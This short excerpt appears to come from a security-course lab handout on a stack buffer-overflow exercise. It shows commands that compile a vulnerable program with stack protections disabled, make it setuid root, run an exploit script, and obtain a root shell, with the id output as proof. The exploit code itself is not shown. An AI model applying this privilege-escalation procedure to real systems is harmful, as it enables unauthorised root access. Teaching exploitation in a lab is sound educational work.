 Execution Results
• Compiling the vulnerable code with all the countermeasures
disabled.
$ gcc -o stack -z execstack -fno-stack-protector stack.c
$ sudo chown root stack
$ sudo chmod 4755 stack
• Executing the exploit code and stack code.
$ chmod u+x exploit.py ← make it executable
$ rm badfile
$ exploit.py
$ ./stack
# id ← Got the root shell!
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root), ...